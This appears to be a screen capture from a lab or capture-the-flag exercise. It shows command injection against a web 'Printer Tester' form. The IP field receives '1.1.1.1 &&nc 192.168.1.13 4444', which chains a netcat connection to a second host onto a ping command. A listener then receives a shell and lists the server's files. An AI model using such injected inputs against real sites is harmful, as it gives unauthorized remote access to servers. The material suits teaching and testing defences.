 Printer Tester
Not Secure http://printersupport.newspeakprinting.com:8888 Incognito
Site Tester
Input the IP address of a flatbed printer to verify operation.
Client:
1.1.1.1 &&nc 192.168.1.13 4444 -
Send Ping
PING 1.1.1.1 (1.1.1.1) 56(84) bytes of data.
64 bytes from 1.1.1.1: icmp_seq=1 ttl=37 time=19.5 ms
64 bytes from 1.1.1.1: icmp_seq=2 ttl=37 time=19.9 ms
64 bytes from 1.1.1.1: icmp_seq=3 ttl=37 time=14.4 ms
--- 1.1.1.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2008ms
rtt min/avg/max/mdev = 14.379/17.925/19.883/2.511 ms
nc -v -l 4444
~ 15:51:16
$ nc -v -l 4444
ls
Dockerfile
README.md
apps
bin
boot
dev
etc
home
lib
media
mnt
opt
proc
readyForPressing
requirements.txt
root
run
sbin
srv
sys
tmp
usr
var
web_auth